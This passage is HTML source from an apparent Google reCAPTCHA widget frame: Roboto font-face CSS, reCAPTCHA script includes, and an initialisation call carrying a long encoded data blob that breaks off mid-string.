  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="w07N5bpaRZKRQYjK5bB34w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="w07N5bpaRZKRQYjK5bB34w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="w07N5bpaRZKRQYjK5bB34w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22GMKYwrbDpcOcwpfDu8ONLjfCjMK3VAzCuMOkwqJCwpTDnsK1woxgQsOWwrlQwrknwqnDjHEEw6x2TsOiwoYVMsOxw77CscOWw6MnwrjDmMOuZMKEw4ttwrPCpSMOGcOFw4AMw6PCtnXCgXfDtTk2wqVPYU/ClGrDpSAAwqLDjsO+Uhpyw79ENknCqMOFw5rClyXDpifDrALCoMO1wq9tw5QMw7PCoVzCucKCRsKnw4EeW1lQw68Zwr5OX3BvfcKMw7RmwrzDqhIpwoDCq1rCoUzCrGVPwpXCqsK1w53CtgMNwrB8w7xKFMOdwq3CssOcwoTCscKdYl0IwoDChsKofRDDpsO/w4Eww4rDuMKUw7RibkfDmsKlIwHCgMKOwq50fTxPw7NtFMOnw5DCmsO4H1QKwpQRdsO1wr1tCRxqw6ZpWF3DssKpWjXDhmMOc8OLwrrCkcOtw53DqMOFw4lsw5nDtcKcwoxCw7bDv8Ozwo7Cn8OFRhgIw4bCkMOxw6/DvTwfHgdww5/DssO+BH/Dl3/[base64]/CnEzCrMKWCH3DksOjKUhYbUcBPMKPwqfDpV3Ct8O2w53DgW/DmcOidj3DhwBuwrN/w75WwpLCjsKcwr8gBMKFfgfCgj/ChhbChhDDjV0rw4/DqMKyJCI2w5cZbMO5wp40c8O/VXh3cMOwM8OVYsOawoDCjEHCgEg+KsOeJRjCncKAwobDr01mwqptM8OoI8OPw7XDkQB8w6jDiG5Ww43CuMKiwqDDncOuwq3CjXDDijZXw6zCqRHCs8KEOFgRw63DvsKLLkfCt8KZw5UXM1rDrnHChMKhwqLCtys/wqPCjQzCusOhw5sawoAXw4rDkA0OKcK1w6jDn24JC8OPVMKVOR7DocKsVjzCqMKdw7M7woweIxHCu8OxwrMvc8Ohwr4vXcOdVcOgFMOoPSZkw6sFwpFkw4vDl2vDixHCosOPwq7Cv8KhOsKGw5XCphnDpMOsQcOXY3UrGxIKJMKRwovCghwJw4DClknCoDLCuBt/woHDhcKCw6djCGstw7bClEHDnMK+HFw+w4h+f8KRw4IcwrJxw7vDhFHDgHVmw4Uzwp8pw5XDj8OzwpXDl8KOw4knKcKCw5PCmz7DisO3R0PCtXjCj8O9ETPCqcK5anLCksOtwp0VIDoWwqXDgnA7bcOXScOSwovChSPCmcK1WcOywp/DvQlnCS7CiRvDqMKnwqdCwqjCh8OqwqLDvwrDmMKcw5TCjBQ3wq3CnTHDk8KHCRkNCRPDvsKLUw/Di8KgwoYGw4jClmkkw7Bsw4vCujfCkMOAw7/CosOvFsOjFMOtL8O3J8K3w4N7bMO3w6jDtWFVYcOZO8K+TMKTKcOpKC3Cn8KSwqMOTx7CoA7DrMKRw6vCkxNUwoh5wrzDrkPCrHlewpXDj8Kzw43DtF9mw4VqPMKBG8KdwrJgVMK/HGNZw5DCqTrDuMK8wowSdMKuCTQ5wr45wpwnLXjDhxsow6QPwptiw7/CmV/Cnmtuw53DgiwlC0LCj1dGwojCrkbDiEbDjMKNYkwtw4TCszDDiEHDh8K6w7PCpMKow59FwqJxCBfDvGVNw5bChcKPFcKdwp/CtsKKwpE2LcO+AsKqw7VMw64kVhMqZQjDjsOtw5nDkSzCo0rCr0LDun0hZAQFZTrChcKTXXQQw53DscKNwpBDCcORwrJJSiLCiFYsw6/[base64]/[base64]/CuyUSw7QiZsKHGU/CvDbDv2cFwp0iNXgcE8KpwpRICAg1SUXCgw3CqsKnP8KxTG7CgC8bw6low5LCm3dpw5Q4dznCrsK8wpVaw5DCjcOGT3YzwobDiMKEw5hjBMOTw5xlw7TDp8O4wrcgw7d0w5LCqMOAWznDoCbCpsOIb094wo9pA07DisKYBsKLw6tHw7ltw6/DtcKdw713woXCjsOqw5LCoklTZg3CrsK0wrvDhltIw6BbwoHCtWJ8wpjCn1rDiMKow4ZFw7/DjMO+wrNddsOsEcObwqXDgsKLwodAeV4uw7h2w6vCjCTCogMnaBIxHGnCnMKHccK7wo9CI8OifcKhYCNnasO8AzsLwrBzw7MmT8KPV8OgwprCrVPCrS0vPsKAwp/[base64]/DsMOsw5TDgU8vScKcMcKWMsKHw4UBEMODM8KxwobCiF/Ck8Otw5d6wp3DsGJAAEHDlMOIwp9UQm8uw5t/w5F7TMKNw7nCvmoPw7QfARHDqsKMw5ljw7bDuMKRYsKhZSIZHjkuCcOnwqzCiMKvSURCw70Tw7rDr8Oow50Pwq/DsWcCw5TCsSfCrRLCssK+wokLwqbCm8OvwpEcw73DvcOsw5rDusOMbcObJzXDs2cnwq/CmcKdw59Awp/CmsOVw4ImQSbDpcKuw4ARw7BVwqLCiSd1w4oxwpbCjWBwwqlkN3jCtsKywpgMOWlQwp7CjsOaS2NxAsOZw6URwpcfQgxdNcO/woM7YHMkSGwSwptDAMOnw4hvwowQw5rCsMKAw4tDNsK3QkLDk8OWw5vCmMOcw4BjJcOKRMONw6bClwNiK8K0w7fDusKvwrIuwqfDqyk1bsKBcBIUBcKewp8KHMOaBcOKDHrDplZeAMOrdi/DscKpAizDtMODw6DDpMKgScOYwpPDrVrCgcOlw7rDlDvClWfCuMOhPsKTw6k+YxV5wpYwUhUGw77DjsKSwp7DscOXwoTDnsKYwo8MeMObw4bCocODw5wHShXDoHARCH1iwpwqw6Zvw7LCgAnDuT07LQ/Dj8O3WlbCkQjDrMKxFR3Co8KSw7fCr8K5LltSOXJoKMKsw4wOHwbCvnIXw6/[base64]/[base64]/F8KUw5fCjUh9G8KxwrJGHAYhCsO0w4HCgTbDk8OIw77DisKSw7DCosK/JsKYRG83eUvCrcK2w74NAMOgw6rCjTzDg8OHw4bClcKXw5XDqsO5w4fDssKhw4s0w7ZuwrvCvsKqVVDDjMKQDxpYw49VBRJPwqfCnBbClhfDrMK4w6IiZEnCsCw0w6bCsljDssKsacKZZcKweSXCjMKFUW/[base64]/wonDl8OjI29CwrVhVStpX8O4eSbCgsKlf8KpUMKnwqfCrSjDpSwowqNpw4RbwoHDvGldCMKKworDl1lgw5hEFMKkwq/DucO2w6RhTcKLPgAzw7nDjcKdAMK6WMK6ZsKOwqU2wr3DjXgmwoN+NAkRw6/Dm8OKwpzChXBGIsOcw47DosOge8OfWcKTaQBgwqNAw4jCqsOlw47CvMO2cMOwwqdcw7kVb8OFw4fCknFLP8OFWsOmw448KVrCnUvDmQbCkGvDgMKRwq8jw6fDhsOUw4h/[base64]/[base64]/[base64]/BAoWw7/CtcK0woFyw58fw5LCiUV1w4lZGzQMw47DvsKFwpfChWbDgDdvWMK1AMOLw5/Ds8Oxw50iA3ddSx0fZcO5U8KAE8OsDB7CoMKTZMOoc8K/w4XDhT7Cu10CPk1jw4vDncOkSAXDlsO8cxzCvMKAECLDuQ7CgkHDuznDpMKBw4Yjw6HDjlVpaHnDtMODecKBwrpPcmHClMK0CRoGwoE5PC0bDBszw5TCv8OAwq18woPDh8OYHsOLXMKWKCjDssKcLMOFO8OKw6F/[base64]/FMKQZS8gw4wVw5bCk3PDscKewoAEwrzDr8KINsK/[base64]/DnMOKWMOhGsK+J8OGccO7G8KENll6TBTCusKsHsOEw6khIAQyLcOtwrkGAcOqJMOWOsOhwo/DrMOWw4kzIcOoVSfCoR7DhUjCikrCs1Zfwq1dWGoqQ8K7wrjDg2fDgiArw5HCqQPDmsKzaMOdwo9dwprDu8K1wqoUwoLCvsK6w4h4w7RTwo7DscO4w5/DgDrDgTXDmMOISWPDj8KbAsOAw7LCpXDDlsKJw5BxNcKhw6M5HsOdMcKLw5QLC8Kgw7fDksK0dG/CslfDkWc1wqcgX0xsBSzDrHHCm8ORBj1hw54Nwp9fw6vDvMKcw7kIGsOCw55BwqcFwpHCmQjDuV3DrcK3w7fDkxXCmMOIwrrCvDTDnMOHUMK4dS7CtDLCg3/DlMOWJnROwo3Dk8OSw6cfc1Jiw5DDkHXDrcOaYGXCncKFw4zDo8Kjw6jCs8KDwo5LwqPCrhjCiHzCml3Ds8O9MRXDl8KAMsOxVMKhFll2woDClEPDnVIcw4zCkcOdwohpKcKECzB2JMKQw6Atwp7CtsOwQcOVQTkmwqfDrULCrWcyDSfCjsO/[base64]/CqcKEw6Vvw513w4soPsO5VsOJw6J9IQETbnLDpk0jTMO/wqB7wonCjcOJVcOOwoXCuMOpwq/CjsOuccKlwqYNDsOtwofDvMOmwrXDtcOkwqkdB8KYeMOvw4rDlMOOw7pAwpfDmMOuRQg7IBZDwrZRZlQow5sbw5ohQ37CvMKsw75Rw5JHWG7DgcO7UTDDnixAwq/DmcKWVR/Cvj80wrPCpsKvwpnCjsORwpoiwoQOPXBXAcOAw5nDnEjCqVVGcD3DhMONI8OFworDisO0w4/CvcK0w4bCiyBYwp5EL8KpVcOEw7XCrUw1wqsrZ8KQCcOpwozDn8OYwqd1AcKlwrdJPcK+eCVgw67ClMK+wpbDnC1kTwpNEMKwwqzDmWVsw71HDsOzwptEasKXw5vDh25zwoE4woxzwocgwojCmnDCjsK4XwLCq17DhcOnPWzCmcKdfTbCj8OqZ2AIwo/Ctn7DncO9W8KfTTfCgcKIw73DksKawoHDtnQecTx+XcKpCnVtwqd/UsOnwoJ9B0l4woHChTcSYxxEw7bDjMOXNMO5w41iw4R3w4MVwrnDmjRFNilfKCtcOEXCn8KyWyMEDlLDgkrCi0fDpsOLYFtSHhMLdcK/w5zDhFhgECYew7TCtMOLOsO6w54Lc8OkO0AMOFXCusKWCzbCjQ9nVcKFw5zCncKvIMKtBMONNwzDrMOawp/DgTHDqzo9SsK4wr3Dj8O6w5Z8w61bw7XCg03DlhEiW8OhwpbCtsKxLxpaR8Kzw6VVwpvDtE3CuMKkQlsew7oywrRua8KhU1JJT8K5dsOLw7/[base64]/DtMKAfkPDngMaZMKgZDLDhcKlworDskgRXsKsbsOswoQNwpTCr8OFaGUwwqXDo8OawqgvNBzCksKow6Bww4jCgsKLI8OOUAp7wqXCtcOyw6R/wp3Cug/DmBEPRMKpwrcmKloqWsKvYMOUwoXDssKiw6LDgsKdw5Jqwr3CgcOrBsKTFsOhMT7CusO/wot6wpc3wpwcRQnCnTbCsSVyJ8O0FHXDpsKBBMKeZlTDgcOGEMOFCUfDhsOAQwDCtjfDlMO4HMKQKzLDvMK6ZnAOXFhTZcKZEwsRw6ZSZMOjw4pAw4jCgFASwrHChsKswo/DsMKGN8K+bDk8YUkbSQPCu8O4M3UPCsKGdVnCi8Kzw73DtHIQw6LCl8ORey4Zw6woMsKXYMKtTinCu8KnwqE9Sn7Dh8ORNcKlw5A8wojCgBfCvzjDqyBWw6M/w7/DjsKjwpYQd0TDu8ODwojDoB17w7zDlcKSAsKBw7rDlT7DlsKiwr7Ck8K9wq7Dr8O1wrfDlX3Di8O/w61MSiULwpLCj8OKw7LDuyAUGx/CjlZMHsK/A8OCw7TDjMKyw6l/wqVMK8O4TynCmAfDrFzCm8KhEcOEw59BG8OJQsOQwr7CksOCNsKIWMOsw5zCsEoqLMK8cC7CmEnDqGbDvWMywpclWUvDmcKow5DDpsKpLsKAW8KcQcOSPcKeMFgEw60tcxYXwonCjcOOIxfDhsKIKMObwqIGwrp+W8O2wrrDgMKqPMODIhPCj8OICzQQFG/CgwsUwrcCw6TDm8K2QcOecsKxw48LwrcdFQ1rDDXCvMK+w4DDisKLe2x9CcOtNC4uw71UGChnXcOaH8OrChTDtSbCln87wqjCklXCljLClVorw6IXRG4DS8OjD8KqLRkEKAd2QcO+wpbDi2jCk8OFw7fCiGnCocKsw4o6EX/[base64]/[base64]/wq5twoNpGQ7DjMO8woonM8OiScOmwq8EWCV4HCIvOcKGw6MUw43Dt24wwojCnWQ7ZcOhOMOpdcOcTsK/wqgPH8O4w6xHwqHDnCVGwp0ZEsKswpItICBCwooQBlXDoGVwwqV5C8O0w7rCocKZH1h9wpBeJhXCiz3DisKgw5kiwp1Yw53DhlvCkcOPwp/[base64]/[base64]/w5vCgcK5NsOKw6DDr8OkGlEEesKFFMO2wpHDoFbDrcK2KTLCl8OnSnrDsMOERBAFwptGwrw/[base64]/CsBPCtm3Dn1PCmX3Cg8Okw6TDkcOLXU1JwqgAwqLDglXClMKLwr/DjkdJIFHDu8OLSG8aF8KCZQxOwofDoCTCp8KJC1XCgMOjK8Oyw77Cv8OJw7LDucKiwp7CsUxBwoUhAMKpw4oDw617wobCpAjDgMODaBbCqMOQVX/Do8OWN1JNCMOKa8KdwonChcORw5nChkgsBAvDtMKTwr1iwqbDi0XCu8KAw5HDksObwpYcw6nDiMKvQRLDtwdvDCTDhwFbw45XO1LDoGnCgsKwZznDi8KHwo0ACi5fNsKIKMKZwo3Dp8K6woXCg2E